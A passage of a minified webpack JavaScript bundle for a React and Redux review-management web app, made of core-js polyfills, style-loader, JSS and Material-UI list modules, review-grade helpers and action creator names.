r=n(2),o=n(55),i=n(20);e.exports=function(e,t){var n=(o.Object||{})[e]||Object[e],a={};a[e]=t(n),r(r.S+r.F*i(function(){n(1)}),"Object",a)}},function(e,t,n){var r=n(49),o=n(108),i=n(34),a=n(30),u=n(181);e.exports=function(e,t){var n=1==e,l=2==e,s=3==e,c=4==e,f=6==e,d=5==e||f,p=t||u;return function(t,u,h){for(var y,v,g=i(t),m=o(g),b=r(u,h,3),_=a(m.length),w=0,P=n?p(t,_):l?p(t,0):void 0;_>w;w++)if((d||w in m)&&(y=m[w],v=b(y,w,g),e))if(n)P[w]=v;else if(v)switch(e){case 3:return!0;case 5:return y;case 6:return w;case 2:P.push(y)}else if(c)return!1;return f?-1:s||c?c:P}}},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){e.exports=!n(86)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(699);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}})},function(e,t){function n(e,t){var n=e[1]||"",o=e[3];if(!o)return n;if(t&&"function"==typeof btoa){var i=r(o);return[n].concat(o.sources.map(function(e){return"/*# sourceURL="+o.sourceRoot+e+" */"})).concat([i]).join("\n")}return[n].join("\n")}function r(e){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"}e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var r=n(t,e);return t[2]?"@media "+t[2]+"{"+r+"}":r}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];"number"==typeof i&&(r[i]=!0)}for(o=0;o<e.length;o++){var a=e[o];"number"==typeof a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),t.push(a))}},t}},function(e,t,n){function r(e,t){for(var n=0;n<e.length;n++){var r=e[n],o=h[r.id];if(o){o.refs++;for(var i=0;i<o.parts.length;i++)o.parts[i](r.parts[i]);for(;i<r.parts.length;i++)o.parts.push(c(r.parts[i],t))}else{for(var a=[],i=0;i<r.parts.length;i++)a.push(c(r.parts[i],t));h[r.id]={id:r.id,refs:1,parts:a}}}}function o(e,t){for(var n=[],r={},o=0;o<e.length;o++){var i=e[o],a=t.base?i[0]+t.base:i[0],u=i[1],l=i[2],s=i[3],c={css:u,media:l,sourceMap:s};r[a]?r[a].parts.push(c):n.push(r[a]={id:a,parts:[c]})}return n}function i(e,t){var n=v(e.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=b[b.length-1];if("top"===e.insertAt)r?r.nextSibling?n.insertBefore(t,r.nextSibling):n.appendChild(t):n.insertBefore(t,n.firstChild),b.push(t);else if("bottom"===e.insertAt)n.appendChild(t);else{if("object"!=typeof e.insertAt||!e.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var o=v(e.insertInto+" "+e.insertAt.before);n.insertBefore(t,o)}}function a(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e);var t=b.indexOf(e);t>=0&&b.splice(t,1)}function u(e){var t=document.createElement("style");return e.attrs.type="text/css",s(t,e.attrs),i(e,t),t}function l(e){var t=document.createElement("link");return e.attrs.type="text/css",e.attrs.rel="stylesheet",s(t,e.attrs),i(e,t),t}function s(e,t){Object.keys(t).forEach(function(n){e.setAttribute(n,t[n])})}function c(e,t){var n,r,o,i;if(t.transform&&e.css){if(!(i=t.transform(e.css)))return function(){};e.css=i}if(t.singleton){var s=m++;n=g||(g=u(t)),r=f.bind(null,n,s,!1),o=f.bind(null,n,s,!0)}else e.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=l(t),r=p.bind(null,n,t),o=function(){a(n),n.href&&URL.revokeObjectURL(n.href)}):(n=u(t),r=d.bind(null,n),o=function(){a(n)});return r(e),function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return;r(e=t)}else o()}}function f(e,t,n,r){var o=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=w(t,o);else{var i=document.createTextNode(o),a=e.childNodes;a[t]&&e.removeChild(a[t]),a.length?e.insertBefore(i,a[t]):e.appendChild(i)}}function d(e,t){var n=t.css,r=t.media;if(r&&e.setAttribute("media",r),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}function p(e,t,n){var r=n.css,o=n.sourceMap,i=void 0===t.convertToAbsoluteUrls&&o;(t.convertToAbsoluteUrls||i)&&(r=_(r)),o&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var a=new Blob([r],{type:"text/css"}),u=e.href;e.href=URL.createObjectURL(a),u&&URL.revokeObjectURL(u)}var h={},y=function(e){var t;return function(){return void 0===t&&(t=e.apply(this,arguments)),t}}(function(){return window&&document&&document.all&&!window.atob}),v=function(e){var t={};return function(n){if(void 0===t[n]){var r=e.call(this,n);if(r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[n]=r}return t[n]}}(function(e){return document.querySelector(e)}),g=null,m=0,b=[],_=n(678);e.exports=function(e,t){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");t=t||{},t.attrs="object"==typeof t.attrs?t.attrs:{},t.singleton||"boolean"==typeof t.singleton||(t.singleton=y()),t.insertInto||(t.insertInto="head"),t.insertAt||(t.insertAt="bottom");var n=o(e,t);return r(n,t),function(e){for(var i=[],a=0;a<n.length;a++){var u=n[a],l=h[u.id];l.refs--,i.push(l)}if(e){r(o(e,t),t)}for(var a=0;a<i.length;a++){var l=i[a];if(0===l.refs){for(var s=0;s<l.parts.length;s++)l.parts[s]();delete h[l.id]}}}};var w=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()},function(e,t,n){"use strict";if(n(28)){var r=n(75),o=n(13),i=n(20),a=n(2),u=n(135),l=n(187),s=n(49),c=n(81),f=n(73),d=n(41),p=n(83),h=n(58),y=n(30),v=n(254),g=n(77),m=n(56),b=n(40),_=n(110),w=n(22),P=n(34),x=n(178),R=n(78),E=n(46),O=n(79).f,S=n(180),T=n(74),C=n(25),k=n(60),M=n(126),j=n(133),N=n(183),F=n(92),A=n(130),I=n(80),D=n(182),q=n(244),L=n(29),U=n(45),W=L.f,z=U.f,B=o.RangeError,V=o.TypeError,H=o.Uint8Array,G=Array.prototype,$=l.ArrayBuffer,K=l.DataView,Y=k(0),Z=k(2),J=k(3),X=k(4),Q=k(5),ee=k(6),te=M(!0),ne=M(!1),re=N.values,oe=N.keys,ie=N.entries,ae=G.lastIndexOf,ue=G.reduce,le=G.reduceRight,se=G.join,ce=G.sort,fe=G.slice,de=G.toString,pe=G.toLocaleString,he=C("iterator"),ye=C("toStringTag"),ve=T("typed_constructor"),ge=T("def_constructor"),me=u.CONSTR,be=u.TYPED,_e=u.VIEW,we=k(1,function(e,t){return Oe(j(e,e[ge]),t)}),Pe=i(function(){return 1===new H(new Uint16Array([1]).buffer)[0]}),xe=!!H&&!!H.prototype.set&&i(function(){new H(1).set({})}),Re=function(e,t){var n=h(e);if(n<0||n%t)throw B("Wrong offset!");return n},Ee=function(e){if(w(e)&&be in e)return e;throw V(e+" is not a typed array!")},Oe=function(e,t){if(!(w(e)&&ve in e))throw V("It is not a typed array constructor!");return new e(t)},Se=function(e,t){return Te(j(e,e[ge]),t)},Te=function(e,t){for(var n=0,r=t.length,o=Oe(e,r);r>n;)o[n]=t[n++];return o},Ce=function(e,t,n){W(e,t,{get:function(){return this._d[n]}})},ke=function(e){var t,n,r,o,i,a,u=P(e),l=arguments.length,c=l>1?arguments[1]:void 0,f=void 0!==c,d=S(u);if(void 0!=d&&!x(d)){for(a=d.call(u),r=[],t=0;!(i=a.next()).done;t++)r.push(i.value);u=r}for(f&&l>2&&(c=s(c,arguments[2],2)),t=0,n=y(u.length),o=Oe(this,n);n>t;t++)o[t]=f?c(u[t],t):u[t];return o},Me=function(){for(var e=0,t=arguments.length,n=Oe(this,t);t>e;)n[e]=arguments[e++];return n},je=!!H&&i(function(){pe.call(new H(1))}),Ne=function(){return pe.apply(je?fe.call(Ee(this)):Ee(this),arguments)},Fe={copyWithin:function(e,t){return q.call(Ee(this),e,t,arguments.length>2?arguments[2]:void 0)},every:function(e){return X(Ee(this),e,arguments.length>1?arguments[1]:void 0)},fill:function(e){return D.apply(Ee(this),arguments)},filter:function(e){return Se(this,Z(Ee(this),e,arguments.length>1?arguments[1]:void 0))},find:function(e){return Q(Ee(this),e,arguments.length>1?arguments[1]:void 0)},findIndex:function(e){return ee(Ee(this),e,arguments.length>1?arguments[1]:void 0)},forEach:function(e){Y(Ee(this),e,arguments.length>1?arguments[1]:void 0)},indexOf:function(e){return ne(Ee(this),e,arguments.length>1?arguments[1]:void 0)},includes:function(e){return te(Ee(this),e,arguments.length>1?arguments[1]:void 0)},join:function(e){return se.apply(Ee(this),arguments)},lastIndexOf:function(e){return ae.apply(Ee(this),arguments)},map:function(e){return we(Ee(this),e,arguments.length>1?arguments[1]:void 0)},reduce:function(e){return ue.apply(Ee(this),arguments)},reduceRight:function(e){return le.apply(Ee(this),arguments)},reverse:function(){for(var e,t=this,n=Ee(t).length,r=Math.floor(n/2),o=0;o<r;)e=t[o],t[o++]=t[--n],t[n]=e;return t},some:function(e){return J(Ee(this),e,arguments.length>1?arguments[1]:void 0)},sort:function(e){return ce.call(Ee(this),e)},subarray:function(e,t){var n=Ee(this),r=n.length,o=g(e,r);return new(j(n,n[ge]))(n.buffer,n.byteOffset+o*n.BYTES_PER_ELEMENT,y((void 0===t?r:g(t,r))-o))}},Ae=function(e,t){return Se(this,fe.call(Ee(this),e,t))},Ie=function(e){Ee(this);var t=Re(arguments[1],1),n=this.length,r=P(e),o=y(r.length),i=0;if(o+t>n)throw B("Wrong length!");for(;i<o;)this[t+i]=r[i++]},De={entries:function(){return ie.call(Ee(this))},keys:function(){return oe.call(Ee(this))},values:function(){return re.call(Ee(this))}},qe=function(e,t){return w(e)&&e[be]&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)},Le=function(e,t){return qe(e,t=m(t,!0))?f(2,e[t]):z(e,t)},Ue=function(e,t,n){return!(qe(e,t=m(t,!0))&&w(n)&&b(n,"value"))||b(n,"get")||b(n,"set")||n.configurable||b(n,"writable")&&!n.writable||b(n,"enumerable")&&!n.enumerable?W(e,t,n):(e[t]=n.value,e)};me||(U.f=Le,L.f=Ue),a(a.S+a.F*!me,"Object",{getOwnPropertyDescriptor:Le,defineProperty:Ue}),i(function(){de.call({})})&&(de=pe=function(){return se.call(this)});var We=p({},Fe);p(We,De),d(We,he,De.values),p(We,{slice:Ae,set:Ie,constructor:function(){},toString:de,toLocaleString:Ne}),Ce(We,"buffer","b"),Ce(We,"byteOffset","o"),Ce(We,"byteLength","l"),Ce(We,"length","e"),W(We,ye,{get:function(){return this[be]}}),e.exports=function(e,t,n,l){l=!!l;var s=e+(l?"Clamped":"")+"Array",f="get"+e,p="set"+e,h=o[s],g=h||{},m=h&&E(h),b=!h||!u.ABV,P={},x=h&&h.prototype,S=function(e,n){var r=e._d;return r.v[f](n*t+r.o,Pe)},T=function(e,n,r){var o=e._d;l&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[p](n*t+o.o,r,Pe)},C=function(e,t){W(e,t,{get:function(){return S(this,t)},set:function(e){return T(this,t,e)},enumerable:!0})};b?(h=n(function(e,n,r,o){c(e,h,s,"_d");var i,a,u,l,f=0,p=0;if(w(n)){if(!(n instanceof $||"ArrayBuffer"==(l=_(n))||"SharedArrayBuffer"==l))return be in n?Te(h,n):ke.call(h,n);i=n,p=Re(r,t);var g=n.byteLength;if(void 0===o){if(g%t)throw B("Wrong length!");if((a=g-p)<0)throw B("Wrong length!")}else if((a=y(o)*t)+p>g)throw B("Wrong length!");u=a/t}else u=v(n),a=u*t,i=new $(a);for(d(e,"_d",{b:i,o:p,l:a,e:u,v:new K(i)});f<u;)C(e,f++)}),x=h.prototype=R(We),d(x,"constructor",h)):i(function(){h(1)})&&i(function(){new h(-1)})&&A(function(e){new h,new h(null),new h(1.5),new h(e)},!0)||(h=n(function(e,n,r,o){c(e,h,s);var i;return w(n)?n instanceof $||"ArrayBuffer"==(i=_(n))||"SharedArrayBuffer"==i?void 0!==o?new g(n,Re(r,t),o):void 0!==r?new g(n,Re(r,t)):new g(n):be in n?Te(h,n):ke.call(h,n):new g(v(n))}),Y(m!==Function.prototype?O(g).concat(O(m)):O(g),function(e){e in h||d(h,e,g[e])}),h.prototype=x,r||(x.constructor=h));var k=x[he],M=!!k&&("values"==k.name||void 0==k.name),j=De.values;d(h,ve,!0),d(x,be,s),d(x,_e,!0),d(x,ge,h),(l?new h(1)[ye]==s:ye in x)||W(x,ye,{get:function(){return s}}),P[s]=h,a(a.G+a.W+a.F*(h!=g),P),a(a.S,s,{BYTES_PER_ELEMENT:t}),a(a.S+a.F*i(function(){g.of.call(h,1)}),s,{from:ke,of:Me}),"BYTES_PER_ELEMENT"in x||d(x,"BYTES_PER_ELEMENT",t),a(a.P,s,Fe),I(s),a(a.P+a.F*xe,s,{set:Ie}),a(a.P+a.F*!M,s,De),r||x.toString==de||(x.toString=de),a(a.P+a.F*i(function(){new h(1).slice()}),s,{slice:Ae}),a(a.P+a.F*(i(function(){return[1,2].toLocaleString()!=new h([1,2]).toLocaleString()})||!i(function(){x.toLocaleString.call([1,2])})),s,{toLocaleString:Ne}),F[s]=M?k:j,r||M||d(x,he,j)}}else e.exports=function(){}},function(e,t,n){var r=n(249),o=n(2),i=n(125)("metadata"),a=i.store||(i.store=new(n(252))),u=function(e,t,n){var o=a.get(e);if(!o){if(!n)return;a.set(e,o=new r)}var i=o.get(t);if(!i){if(!n)return;o.set(t,i=new r)}return i},l=function(e,t,n){var r=u(t,n,!1);return void 0!==r&&r.has(e)},s=function(e,t,n){var r=u(t,n,!1);return void 0===r?void 0:r.get(e)},c=function(e,t,n,r){u(n,r,!0).set(e,t)},f=function(e,t){var n=u(e,t,!1),r=[];return n&&n.forEach(function(e,t){r.push(t)}),r},d=function(e){return void 0===e||"symbol"==typeof e?e:String(e)},p=function(e){o(o.S,"Reflect",e)};e.exports={store:a,map:u,has:l,get:s,set:c,keys:f,key:d,exp:p}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t,n){var r=n(74)("meta"),o=n(22),i=n(40),a=n(29).f,u=0,l=Object.isExtensible||function(){return!0},s=!n(20)(function(){return l(Object.preventExtensions({}))}),c=function(e){a(e,r,{value:{i:"O"+ ++u,w:{}}})},f=function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!i(e,r)){if(!l(e))return"F";if(!t)return"E";c(e)}return e[r].i},d=function(e,t){if(!i(e,r)){if(!l(e))return!0;if(!t)return!1;c(e)}return e[r].w},p=function(e){return s&&h.NEED&&l(e)&&!i(e,r)&&c(e),e},h=e.exports={KEY:r,NEED:!1,fastKey:f,getWeak:d,onFreeze:p}},function(e,t,n){var r=n(25)("unscopables"),o=Array.prototype;void 0==o[r]&&n(41)(o,r,{}),e.exports=function(e){o[r][e]=!0}},function(e,t,n){var r=n(53),o=n(113);e.exports=n(62)?function(e,t,n){return r.f(e,t,o(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e){return(0,S.default)({},A,e)}function i(e,t,n){var r=[e,t];return r.push(F.passiveOption?n:n.capture),r}function a(e,t,n,r){e.addEventListener.apply(e,i(t,n,r))}function u(e,t,n,r){e.removeEventListener.apply(e,i(t,n,r))}function l(e,t){var n=(e.children,e.target,(0,E.default)(e,["children","target"]));(0,x.default)(n).forEach(function(e){if("on"===e.substring(0,2)){var r=n[e],i=void 0===r?"undefined":(0,w.default)(r),a="object"===i,u="function"===i;if(a||u){var l="capture"===e.substr(-7).toLowerCase(),s=e.substring(2).toLowerCase();s=l?s.substring(0,s.length-7):s,a?t(s,r.handler,r.options):t(s,r,o({capture:l}))}}})}function s(e,t){return{handler:e,options:o(t)}}Object.defineProperty(t,"__esModule",{value:!0});var c=n(16),f=r(c),d=n(14),p=r(d),h=n(17),y=r(h),v=n(18),g=r(v),m=n(19),b=r(m),_=n(144),w=r(_),P=n(54),x=r(P),R=n(5),E=r(R),O=n(270),S=r(O);t.withOptions=s;var T=n(1),C=r(T),k=n(0),M=(r(k),n(189)),j=r(M),N=n(24),F=(r(N),n(688)),A={capture:!1,passive:!1},I=function(e){function t(){return(0,p.default)(this,t),(0,g.default)(this,(t.__proto__||(0,f.default)(t)).apply(this,arguments))}return(0,b.default)(t,e),(0,y.default)(t,[{key:"componentDidMount",value:function(){this.addListeners()}},{key:"shouldComponentUpdate",value:function(e){return!(0,j.default)(this.props,e)}},{key:"componentWillUpdate",value:function(){this.removeListeners()}},{key:"componentDidUpdate",value:function(){this.addListeners()}},{key:"componentWillUnmount",value:function(){this.removeListeners()}},{key:"addListeners",value:function(){this.applyListeners(a)}},{key:"removeListeners",value:function(){this.applyListeners(u)}},{key:"applyListeners",value:function(e){var t=this.props.target;if(t){var n=t;"string"==typeof t&&(n=window[t]),l(this.props,e.bind(null,n))}}},{key:"render",value:function(){return this.props.children||null}}]),t}(C.default.Component);I.propTypes={},t.default=I},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+r).toString(36))}},function(e,t){e.exports=!1},function(e,t,n){var r=n(230),o=n(165);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){var r=n(58),o=Math.max,i=Math.min;e.exports=function(e,t){return e=r(e),e<0?o(e+t,0):i(e,t)}},function(e,t,n){var r=n(12),o=n(231),i=n(165),a=n(164)("IE_PROTO"),u=function(){},l=function(){var e,t=n(162)("iframe"),r=i.length;for(t.style.display="none",n(166).appendChild(t),t.src="javascript:",e=t.contentWindow.document,e.open(),e.write("<script>document.F=Object<\/script>"),e.close(),l=e.F;r--;)delete l.prototype[i[r]];return l()};e.exports=Object.create||function(e,t){var n;return null!==e?(u.prototype=r(e),n=new u,u.prototype=null,n[a]=e):n=l(),void 0===t?n:o(n,t)}},function(e,t,n){var r=n(230),o=n(165).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){"use strict";var r=n(13),o=n(29),i=n(28),a=n(25)("species");e.exports=function(e){var t=r[e];i&&t&&!t[a]&&o.f(t,a,{configurable:!0,get:function(){return this}})}},function(e,t){e.exports=function(e,t,n,r){if(!(e instanceof t)||void 0!==r&&r in e)throw TypeError(n+": incorrect invocation!");return e}},function(e,t,n){var r=n(49),o=n(242),i=n(178),a=n(12),u=n(30),l=n(180),s={},c={},t=e.exports=function(e,t,n,f,d){var p,h,y,v,g=d?function(){return e}:l(e),m=r(n,f,t?2:1),b=0;if("function"!=typeof g)throw TypeError(e+" is not iterable!");if(i(g)){for(p=u(e.length);p>b;b++)if((v=t?m(a(h=e[b])[0],h[1]):m(e[b]))===s||v===c)return v}else for(y=g.call(e);!(h=y.next()).done;)if((v=o(y,m,h.value,t))===s||v===c)return v};t.BREAK=s,t.RETURN=c},function(e,t,n){var r=n(42);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},function(e,t,n){var r=n(271);e.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,o){return e.call(t,n,r,o)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){var r=n(68);e.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(190),i=n(840),a=r(i),u=n(841),l=r(u),s=n(842),c=r(s),f=n(843),d=r(f),p=n(844),h=r(p),y=n(845),v=r(y),g=n(574),m=r(g),b=n(846),_=r(b),w=(n(21).babelPluginFlowReactPropTypes_proptype_EntitiesType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_VisitorType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_ListsType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_ReviewsType||n(0).any,n(21).babelPluginFlowReactPropTypes_proptype_SettingsType||n(0).any,n(840).babelPluginFlowReactPropTypes_proptype_State||n(0).any),w=n(841).babelPluginFlowReactPropTypes_proptype_State||n(0).any,w=n(842).babelPluginFlowReactPropTypes_proptype_State||n(0).any,w=n(843).babelPluginFlowReactPropTypes_proptype_State||n(0).any,w=n(844).babelPluginFlowReactPropTypes_proptype_State||n(0).any,w=n(845).babelPluginFlowReactPropTypes_proptype_State||n(0).any,w=n(574).babelPluginFlowReactPropTypes_proptype_State||n(0).any,w=n(846).babelPluginFlowReactPropTypes_proptype_State||n(0).any,w={entities:"function"==typeof EntitiesState?n(0).instanceOf(EntitiesState).isRequired:n(0).any.isRequired,reviews:"function"==typeof ReviewsState?n(0).instanceOf(ReviewsState).isRequired:n(0).any.isRequired,lists:"function"==typeof ListsState?n(0).instanceOf(ListsState).isRequired:n(0).any.isRequired,editReview:"function"==typeof EditReviewState?n(0).instanceOf(EditReviewState).isRequired:n(0).any.isRequired,visitorReviews:"function"==typeof VisitorsReviewsState?n(0).instanceOf(VisitorsReviewsState).isRequired:n(0).any.isRequired,gdpr:"function"==typeof GDPRState?n(0).instanceOf(GDPRState).isRequired:n(0).any.isRequired,snackbar:"function"==typeof SnackbarState?n(0).instanceOf(SnackbarState).isRequired:n(0).any.isRequired,deleteReview:"function"==typeof DeleteReviewState?n(0).instanceOf(DeleteReviewState).isRequired:n(0).any.isRequired};Object.defineProperty(t,"babelPluginFlowReactPropTypes_proptype_State",{value:w,configurable:!0});var P=function(e,t,n,r,i){return(0,o.combineReducers)({entities:(0,h.default)(i),reviews:(0,_.default)(n),lists:(0,m.default)(r),editReview:(0,a.default)(t),visitorReviews:(0,d.default)(t),gdpr:(0,v.default)(e),snackbar:l.default,deleteReview:c.default})};t.default=P},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(690);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}})},function(e,t,n){var r=n(29).f,o=n(40),i=n(25)("toStringTag");e.exports=function(e,t,n){e&&!o(e=n?e:e.prototype,i)&&r(e,i,{configurable:!0,value:t})}},function(e,t,n){var r=n(2),o=n(57),i=n(20),a=n(168),u="["+a+"]",l="​",s=RegExp("^"+u+u+"*"),c=RegExp(u+u+"*$"),f=function(e,t,n){var o={},u=i(function(){return!!a[e]()||l[e]()!=l}),s=o[e]=u?t(d):a[e];n&&(o[n]=s),r(r.P+r.F*u,"String",o)},d=f.trim=function(e,t){return e=String(o(e)),1&t&&(e=e.replace(s,"")),2&t&&(e=e.replace(c,"")),e};e.exports=f},function(e,t){e.exports={}},function(e,t,n){var r=n(22);e.exports=function(e,t){if(!r(e)||e._t!==t)throw TypeError("Incompatible receiver, "+t+" required!");return e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.emptyIfNil=t.notEmpty=t.isEmpty=t.notNil=t.isDate=t.isBoolean=t.isNumber=t.isFunction=t.isObject=t.isString=t.isArray=void 0;var r=n(15),o=(t.isArray=(0,r.is)(Array),t.isString=(0,r.is)(String),t.isObject=(0,r.is)(Object),t.isFunction=(0,r.is)(Function),t.isNumber=(0,r.is)(Number),t.isBoolean=(0,r.is)(Boolean),t.isDate=(0,r.is)(Date),t.notNil=function(e){return!(0,r.isNil)(e)},t.isEmpty=function(e){return(0,r.isNil)(e)||(0,r.isEmpty)(e)});t.notEmpty=function(e){return!o(e)},t.emptyIfNil=function(e){return(0,r.isNil)(e)?"":e}},function(e,t,n){var r=n(193),o=n(195);e.exports=function(e){return r(o(e))}},function(e,t,n){var r=n(195);e.exports=function(e){return Object(r(e))}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var i=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),l=n(24),s=r(l),c=n(208),f=r(c),d=n(148),p=r(d),h=function(){function e(t,n,r){o(this,e),this.type="style",this.isProcessed=!1;var i=r.sheet,a=r.Renderer,u=r.selector;this.key=t,this.options=r,this.style=n,u&&(this.selectorText=u),this.renderer=i?i.renderer:new a}return u(e,[{key:"prop",value:function(e,t){if(null!=t){if(this.style[e]!==t)if(t=this.options.jss.plugins.onChangeValue(t,e,this),this.style[e]=t,this.renderable)this.renderer.setStyle(this.renderable,e,t);else{var n=this.options.sheet;n&&n.attached&&(0,s.default)(!1,'Rule is not linked. Missing sheet option "link: true".')}return this}return this.style[e]}},{key:"applyTo",value:function(e){var t=this.toJSON();for(var n in t)this.renderer.setStyle(e,n,t[n]);return this}},{key:"toJSON",value:function(){var e={};for(var t in this.style){var n=this.style[t];"object"!==(void 0===n?"undefined":a(n))?e[t]=n:Array.isArray(n)&&(e[t]=(0,p.default)(n))}return e}},{key:"toString",value:function(e){var t=this.options.sheet,n=!!t&&t.options.link,r=n?i({},e,{allowEmpty:!0}):e;return(0,f.default)(this.selector,this.style,r)}},{key:"selector",set:function(e){if(e!==this.selectorText&&(this.selectorText=e,this.renderable)){if(!this.renderer.setSelector(this.renderable,e)&&this.renderable){var t=this.renderer.replaceRule(this.renderable,this);t&&(this.renderable=t)}}},get:function(){return this.selectorText}}]),e}();t.default=h},function(e,t,n){"use strict";function r(e){return e&&e.ownerDocument||document}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r,e.exports=t.default},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var o=n(749);Object.defineProperty(t,"default",{enumerable:!0,get:function(){return r(o).default}});var i=n(346);Object.defineProperty(t,"ListItem",{enumerable:!0,get:function(){return r(i).default}});var a=n(750);Object.defineProperty(t,"ListItemAvatar",{enumerable:!0,get:function(){return r(a).default}});var u=n(751);Object.defineProperty(t,"ListItemText",{enumerable:!0,get:function(){return r(u).default}});var l=n(752);Object.defineProperty(t,"ListItemIcon",{enumerable:!0,get:function(){return r(l).default}});var s=n(753);Object.defineProperty(t,"ListItemSecondaryAction",{enumerable:!0,get:function(){return r(s).default}});var c=n(754);Object.defineProperty(t,"ListSubheader",{enumerable:!0,get:function(){return r(c).default}})},function(e,t,n){"use strict";function r(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments[1];for(var n in t)void 0===e[n]&&(e[n]=t[n]);return e}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r,e.exports=t.default},,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hasRatings=t.averageGrade=t.fixReviews=t.fixReview=void 0;var r=n(15),o=n(94),i=(n(3).babelPluginFlowReactPropTypes_proptype_ReviewType||n(0).any,function(e){var t=new Date(e);if(isNaN(t.getTime())){var n=e.split(/[- :]/);return new Date(parseInt(n[0],10),parseInt(n[1],10)-1,parseInt(n[2],10),parseInt(n[3],10),parseInt(n[4],10),parseInt(n[5],10))}return t}),a=t.fixReview=function(e){var t=(0,r.assoc)("date",i(e.date),e);return(0,o.isArray)(t.grades)&&(t=(0,r.assoc)("grades",{},t)),t};t.fixReviews=(0,r.map)(a),t.averageGrade=function(e){var t=(0,r.values)(e.grades),n=t.length;if(n){return(0,r.reduce)(r.add,0,t)/n}return 0},t.hasRatings=function(e){return(0,r.values)(e.grades).length>0}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.setImage=t.uploadImageFailed=t.uploadImage=t.agreeGDPR=t.mergeEntities=t.setReviews=t.setList=t.loadListFailed=t.loadList=t.reviewRemoved=t.closeDeleteReview=t.deleteReview=t.triggerDeleteReview=t.setReview=t.updateReviewDetails=t.saveReviewCompleted=t.saveReview=t.closeEditReview=t.triggerReportReview=t.triggerVoteReview=t.triggerEditReview=t.triggerCreateReview=t.setSnackbar=void 0;var r=n(111),o=function(e){return 